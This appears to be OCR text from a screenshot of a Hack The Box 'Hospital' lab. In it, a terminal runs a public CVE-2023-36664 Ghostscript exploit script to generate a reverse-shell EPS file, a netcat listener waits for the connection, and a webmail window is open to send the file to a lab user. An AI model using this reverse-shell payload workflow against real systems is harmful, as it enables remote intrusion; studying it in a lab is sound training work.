 shnks@shnks: ~/HTB/Hospital/CVE-2023-36664-Ghostscript-command-injection
File Actions Edit View Help
shnks@shnks: ~ × shnks@shnks: ~/HTB/Hospital/CVE-2023-36664-Ghostscript-command-injection ×
┌──(shnks㉿shnks)-[~/HTB/Hospital/CVE-2023-36664-Ghostscript-command-injection]
└─$ python3 CVE_2023_36664_exploit.py --generate --revshell -ip 10.10.14.7 -port 1234 --filen
ame rv --extension eps
[+] Generated EPS payload file: rv.eps
┌──(shnks㉿shnks)-[~/HTB/Hospital/CVE-2023-36664-Ghostscript-command-injection]
└─$
┌──(shnks㉿shnks)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
Save Attach Signature Responses
Compose
Mail
Contacts
From drwilliams@hospital.htb
To drbrown@hospital.htb ×
Subject Re: Needle designs for Darius Simion.